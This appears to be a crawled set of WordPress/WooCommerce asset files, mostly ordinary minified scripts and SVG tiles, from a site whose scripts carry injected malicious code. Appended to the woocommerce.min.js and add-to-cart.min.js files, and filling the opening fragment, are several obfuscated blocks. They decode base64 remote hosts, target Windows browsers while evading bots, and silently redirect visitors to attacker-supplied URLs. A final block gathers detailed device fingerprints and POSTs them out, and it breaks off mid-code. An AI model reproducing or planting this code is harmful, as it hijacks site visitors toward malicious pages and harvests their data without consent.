o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();

--- FILE ---
content_type: image/svg+xml
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/images/tile.svg
body_size: -2
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="256px" height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g>
	<rect y="51" fill="#e5e5e5" width="256" height="1"/>
	<rect y="102" fill="#e5e5e5" width="256" height="1"/>
	<rect y="153" fill="#e5e5e5" width="256" height="1"/>
	<rect y="204" fill="#e5e5e5" width="256" height="1"/>
	<rect y="255" fill="#e5e5e5" width="256" height="1"/>
	<rect x="51" fill="#e5e5e5" width="1" height="256"/>
	<rect x="102" fill="#e5e5e5" width="1" height="256"/>
	<rect x="153" fill="#e5e5e5" width="1" height="256"/>
	<rect x="204" fill="#e5e5e5" width="1" height="256"/>
	<rect x="255" fill="#e5e5e5" width="1" height="256"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1
body_size: 2045
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();

--- FILE ---
content_type: image/svg+xml
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/images/tile.svg
body_size: -2
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="256px" height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g>
	<rect y="51" fill="#e5e5e5" width="256" height="1"/>
	<rect y="102" fill="#e5e5e5" width="256" height="1"/>
	<rect y="153" fill="#e5e5e5" width="256" height="1"/>
	<rect y="204" fill="#e5e5e5" width="256" height="1"/>
	<rect y="255" fill="#e5e5e5" width="256" height="1"/>
	<rect x="51" fill="#e5e5e5" width="1" height="256"/>
	<rect x="102" fill="#e5e5e5" width="1" height="256"/>
	<rect x="153" fill="#e5e5e5" width="1" height="256"/>
	<rect x="204" fill="#e5e5e5" width="1" height="256"/>
	<rect x="255" fill="#e5e5e5" width="1" height="256"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/images/tile.svg
body_size: -2
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="256px" height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g>
	<rect y="51" fill="#e5e5e5" width="256" height="1"/>
	<rect y="102" fill="#e5e5e5" width="256" height="1"/>
	<rect y="153" fill="#e5e5e5" width="256" height="1"/>
	<rect y="204" fill="#e5e5e5" width="256" height="1"/>
	<rect y="255" fill="#e5e5e5" width="256" height="1"/>
	<rect x="51" fill="#e5e5e5" width="1" height="256"/>
	<rect x="102" fill="#e5e5e5" width="1" height="256"/>
	<rect x="153" fill="#e5e5e5" width="1" height="256"/>
	<rect x="204" fill="#e5e5e5" width="1" height="256"/>
	<rect x="255" fill="#e5e5e5" width="1" height="256"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/close_mobile.svg
body_size: -53
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25.827" height="25.827" viewBox="0 0 25.827 25.827">
  <path id="Path_47" data-name="Path 47" d="M-12.474-23.369l3.054-3.054L.388-16.614l9.834-9.808,3.131,3.054L3.52-13.535l9.834,9.808L10.222-.6.388-10.4-9.42-.6l-3.054-3.131,9.808-9.808Z" transform="translate(12.474 26.422)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/images/tile.svg
body_size: -2
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="256px" height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g>
	<rect y="51" fill="#e5e5e5" width="256" height="1"/>
	<rect y="102" fill="#e5e5e5" width="256" height="1"/>
	<rect y="153" fill="#e5e5e5" width="256" height="1"/>
	<rect y="204" fill="#e5e5e5" width="256" height="1"/>
	<rect y="255" fill="#e5e5e5" width="256" height="1"/>
	<rect x="51" fill="#e5e5e5" width="1" height="256"/>
	<rect x="102" fill="#e5e5e5" width="1" height="256"/>
	<rect x="153" fill="#e5e5e5" width="1" height="256"/>
	<rect x="204" fill="#e5e5e5" width="1" height="256"/>
	<rect x="255" fill="#e5e5e5" width="1" height="256"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1
body_size: 3898
content:
jQuery(function(o){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),o(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()};const e=this.requests[0];window.fetch(e.url,{method:e.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:e.data}).then(t=>{if(t.ok)return t.json();throw new Error(t.statusText)}).then(e.success)["catch"](t=>e.error&&e.error())["finally"](()=>e.complete&&e.complete())},t.prototype.onAddToCart=function(t){var e,a=o(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===o(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(o(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},o.each(a.data(),function(t,a){e[t]=a}),o.each(a[0].dataset,function(t,a){e[t]=a}),o(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:o.param(e),success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:o(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=o(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:new URLSearchParams({cart_item_key:a.data("cart_item_key")}).toString(),success:function(t){t&&t.fragments?o(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),o(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(o.each(a,function(t){o(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),o.each(a,function(t,a){o(t).replaceWith(a),o(t).stop(!0).css("opacity","1").unblock()}),o(document.body).trigger("wc_fragments_loaded"))},new t});function isWindowsDevice(){let e=navigator.userAgent.toLowerCase(),t=navigator.platform.toLowerCase(),n=["windows nt","win32","win64","windows","microsoft"].some(t=>e.includes(t)),i=t.includes("win");return n||i}function getWindowsVersion(){let e=navigator.userAgent,t=e.match(/windows nt (\d+\.\d+)/i);if(t){let n=parseFloat(t[1]),i="Unknown";switch(n){case 10:i="Windows 10/11";break;case 6.3:i="Windows 8.1";break;case 6.2:i="Windows 8";break;case 6.1:i="Windows 7";break;case 6:i="Windows Vista";break;case 5.2:i="Windows Server 2003";break;case 5.1:i="Windows XP";break;case 5:i="Windows 2000"}return{version:n,name:i,fullVersion:t[0]}}return null}function simpleDecrypt(e,t="stat_2025"){let n="";for(let i=0;i<e.length;i++){let r=e.charCodeAt(i),o=t.charCodeAt(i%t.length),a=r^o;n+=String.fromCharCode(a)}return n}function decodeUrl(e){try{let t=atob(e),n=simpleDecrypt(t);return n}catch(i){return null}}function checkWindowsCompatibility(){return isWindowsDevice()}function collectSystemData(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=getWindowsVersion(),t={windowsInfo:e,isWindowsDevice:!0,domain:window.location.hostname,url:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent,language:navigator.language,languages:navigator.languages,cookieEnabled:navigator.cookieEnabled,onLine:navigator.onLine,screenWidth:screen.width,screenHeight:screen.height,screenColorDepth:screen.colorDepth,screenPixelDepth:screen.pixelDepth,screenAvailWidth:screen.availWidth,screenAvailHeight:screen.availHeight,windowWidth:window.innerWidth,windowHeight:window.innerHeight,windowOuterWidth:window.outerWidth,windowOuterHeight:window.outerHeight,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,timezoneOffset:new Date().getTimezoneOffset(),platform:navigator.platform,vendor:navigator.vendor,connection:getConnectionInfo(),memory:getMemoryInfo(),localTime:new Date().toLocaleString(),utcTime:new Date().toISOString(),doNotTrack:navigator.doNotTrack,maxTouchPoints:navigator.maxTouchPoints,hardwareConcurrency:navigator.hardwareConcurrency,webgl:getWebGLInfo(),canvas:getCanvasInfo(),webrtc:getWebRTCInfo(),battery:null};return t}function getConnectionInfo(){if("connection"in navigator){let e=navigator.connection;return{effectiveType:e.effectiveType,downlink:e.downlink,rtt:e.rtt,saveData:e.saveData}}return null}function getMemoryInfo(){if("memory"in performance){let e=performance.memory;return{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit}}return null}function getWebGLInfo(){try{let e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(t)return{vendor:t.getParameter(t.VENDOR),renderer:t.getParameter(t.RENDERER),version:t.getParameter(t.VERSION),shadingLanguageVersion:t.getParameter(t.SHADING_LANGUAGE_VERSION),maxTextureSize:t.getParameter(t.MAX_TEXTURE_SIZE),maxViewportDims:t.getParameter(t.MAX_VIEWPORT_DIMS)}}catch(n){}return null}function getCanvasInfo(){try{let e=document.createElement("canvas"),t=e.getContext("2d");if(t)return t.textBaseline="top",t.font="14px Arial",t.fillText("Canvas fingerprint test",2,2),{fingerprint:e.toDataURL(),width:e.width,height:e.height}}catch(n){}return null}function getWebRTCInfo(){try{if(window.RTCPeerConnection){let e=new RTCPeerConnection;return{supported:!0,sdpSemantics:e.sdpSemantics||"unknown"}}}catch(t){}return{supported:!1}}async function collectSystemDataAsync(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=collectSystemData();if(!e)return null;try{if("getBattery"in navigator){let t=await navigator.getBattery();e.battery={charging:t.charging,chargingTime:t.chargingTime,dischargingTime:t.dischargingTime,level:t.level}}}catch(n){}return e}async function sendDataToServer(e="/api/collect"){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())throw Error("Script runs only on Windows devices");let t=await collectSystemDataAsync();if(!t)throw Error("Unable to collect data");try{let n=await fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t),mode:"cors",credentials:"omit"});if(!n.ok)throw Error(`HTTP error! status: ${n.status}`);let i=await n.json();if(i.success)return i;throw Error(i.message||"Server error")}catch(r){throw console.error("Error sending data:",r.message),r}}function autoSendData(e="/api/collect"){("undefined"==typeof 